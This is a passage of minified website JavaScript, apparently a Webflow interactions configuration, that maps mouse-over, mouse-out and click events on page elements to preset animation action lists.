],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1231":{id:"e-1231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1232":{id:"e-1232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1233":{id:"e-1233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1234":{id:"e-1234",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1235":{id:"e-1235",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1236":{id:"e-1236",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1279":{id:"e-1279",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1280":{id:"e-1280",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1282":{id:"e-1282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1283":{id:"e-1283",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1284":{id:"e-1284",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1285":{id:"e-1285",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1286":{id:"e-1286",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1307":{id:"e-1307",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1308":{id:"e-1308",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1311":{id:"e-1311",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf8786},"e-1312":{id:"e-1312",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf878a},"e-1325":{id:"e-1325",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb1},"e-1326":{id:"e-1326",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb5},"e-1327":{id:"e-1327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1329":{id:"e-1329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d3746d2},"e-1332":{id:"e-1332",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d3746d2},"e-1333":{id:"e-1333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1334":{id:"e-1334",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1335":{id:"e-1335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1336":{id:"e-1336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1355":{id:"e-1355",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1356":{id:"e-1356",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1357":{id:"e-1357",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1358":{id:"e-1358",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1359":{id:"e-1359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1360":{id:"e-1360",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1313":{id:"e-1313",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1372":{id:"e-1372",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"